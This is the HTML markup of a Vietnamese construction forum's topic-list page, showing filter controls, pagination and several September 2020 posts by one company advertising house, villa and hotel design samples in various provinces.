						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>




							
								<div class="conversation-empty">Please log in to your account to view your subscribed posts.</div>
							
						</div>
					
					
						
						
						
						
						
						
						
						
						
						
						

						

							
								
							

							
								

							

							
								
							

							
								
								
							

							
							

							
								
							

							

							

							
								
							

							
							
								
							

							
							
							
							
							
							
							
							

							
							
							
							

							

							
								
							

							

							
								
							
							
							
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
						

						<div id="topic-tab" class="">
							
							
							
							
							
							

							
								
									
								
								
									
								
							

							
	





	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		

			<ul class="toolset-left js-shrink-event-parent ">

				
				<li class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</li>

				

				

				

				

				
				

				
				
				

				<!-- new conversation button -->
				
				
				
				
				
				
				<!-- /new conversation button -->

				
				

				
					
				
				
				

				
				
				
				
				
				
				
				

				
				

			</ul>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->








	
	
	
	



	
	
	
	


<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/65">
		<input type="hidden" class="defaultpage" value="2" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="2" /> of <span class="pagetotal">4</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  href="https://ketcau.com/node/65" data-orig-href="https://ketcau.com/node/65" class="arrow left-arrow " data-page="1" title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  href="https://ketcau.com/node/65/page3" data-orig-href="https://ketcau.com/node/65/page3" class="arrow right-arrow " data-page="3" title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="65" />
			<input type="hidden" name="view" value="topic" />
			
			
				
					<input type="hidden" name="nolimit" value="1" />
				
					<input type="hidden" name="depth" value="1" />
				
					<input type="hidden" name="depth_exact" value="1" />
				
					<input type="hidden" name="view" value="topic" />
				
					<input type="hidden" name="context" value="channeldisplay" />
				
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="2" />
			
			
				<input type="hidden" name="maxpages" value="0" />
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" checked="checked" class="js-default-checked" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				
				<li>
					<div class="filter-header">Sort By</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_sort" value="lastcontent" checked="checked" class="js-default-checked" /><span>Date - last update</span></label>
							<label><input type="radio" name="filter_sort" value="created" /><span>Date - started post</span></label>
							<label><input type="radio" name="filter_sort" value="replies" /><span>Trả lời</span></label>
							<label><input type="radio" name="filter_sort" value="title" /><span>Chủ đề</span></label>
							<label><input type="radio" name="filter_sort" value="author" /><span>Thành viên</span></label>
							<label><input type="radio" name="filter_sort" value="votes" /><span>Likes</span></label>
						

					</div>
				</li>
				<li>
					<div class="filter-header">Order</div>
					<div class="filter-options">
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_order" value="desc" checked="checked" class="js-default-checked" /><span>Descending</span></label>
						<label><input type="radio" name="filter_order" value="asc" /><span>Ascending</span></label>
					</div>
				</li>
				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/65">

		
			
		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary js-shrink-event-child" data-page="1" href="https://ketcau.com/node/65" tabindex="0">Previous</a>
		

		
		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-first-button" data-page="1" href="https://ketcau.com/node/65" tabindex="0">1</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button" data-page="2" href="https://ketcau.com/node/65/page2" tabindex="0">2</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="3" href="https://ketcau.com/node/65/page3" tabindex="0">3</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-last-button" data-page="4" href="https://ketcau.com/node/65/page4" tabindex="0">4</a>

			
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/65" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary js-shrink-event-child" data-page="3" href="https://ketcau.com/node/65/page3" tabindex="0">Next</a>
		

	</div>
</div>
	</div>


							<table class="topic-list-container conversation-list">
								
									
									
									
										

	<thead class="topic-list-header h-hide-on-xsmall js-subtoolbar-list-header">
		<tr>
			<th class="header-topic-image"></th>
			<th class="header-topic"><span>Bài viết</span></th>
			<th class="header-icons"></th>
			<th class="header-stats"><span>Statistics</span></th>
			<th class="header-lastpost"><span>Bài mới gởi</span></th>
		</tr>
	</thead>

	<tbody class="topic-list h-clear ">

	
	

	
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600505900" data-node-id="181430" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181430" class="topic-title js-topic-title">Mẫu thiết kế biệt thự 2 tầng đẹp lung linh ở Lâm Đồng</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">19-09-2020, 04:58 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="5 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">21 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">19-09-2020, 04:58 PM</span>

					
					
					<a href="https://ketcau.com/node/181430?p=181430" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600485571" data-node-id="181410" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181410" class="topic-title js-topic-title">Mẫu biệt thự 3 tầng phong cách tân cổ điển Đồng Nai</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">19-09-2020, 11:19 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="5 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">17 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">19-09-2020, 11:19 AM</span>

					
					
					<a href="https://ketcau.com/node/181410?p=181410" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600415870" data-node-id="181402" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181402" class="topic-title js-topic-title">Thiết kế nhà phố hiện đại đẹp tại Nha Trang</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">18-09-2020, 03:57 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="4 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">23 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">18-09-2020, 03:57 PM</span>

					
					
					<a href="https://ketcau.com/node/181402?p=181402" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600414826" data-node-id="181396" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181396" class="topic-title js-topic-title">Thiết kế nhà phố 3 tầng hiện đại sang trọng tại Nha Trang</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">18-09-2020, 03:40 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="5 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">20 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">18-09-2020, 03:40 PM</span>

					
					
					<a href="https://ketcau.com/node/181396?p=181396" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600333931" data-node-id="181366" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181366" class="topic-title js-topic-title">Thiết kế nhà hiện đại 3 tầng đẹp tại Khánh Hòa</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">17-09-2020, 05:12 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="5 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">10 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">17-09-2020, 05:12 PM</span>

					
					
					<a href="https://ketcau.com/node/181366?p=181366" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600246971" data-node-id="181345" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181345" class="topic-title js-topic-title">Thiết kế nhà phố 3 tầng hiện đại Phú Yên</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">16-09-2020, 05:02 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="4 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">15 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">16-09-2020, 05:02 PM</span>

					
					
					<a href="https://ketcau.com/node/181345?p=181345" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600242141" data-node-id="181334" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181334" class="topic-title js-topic-title">Phong cách thiết kế nhà phố 3 tầng tân cổ điển</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">16-09-2020, 03:42 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="5 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">19 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">16-09-2020, 03:42 PM</span>

					
					
					<a href="https://ketcau.com/node/181334?p=181334" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1600219752" data-node-id="181313" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181313" class="topic-title js-topic-title">Thiết kế nhà cấp 4 nhỏ đẹp tại Bình Phước</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">16-09-2020, 09:29 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="5 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">24 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">16-09-2020, 09:29 AM</span>

					
					
					<a href="https://ketcau.com/node/181313?p=181313" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1599732712" data-node-id="181229" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181229" class="topic-title js-topic-title">Mẫu thiết kế khách sạn 3 sao thu hút mọi ánh nhìn Sầm Sơn, Thanh Hóa</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
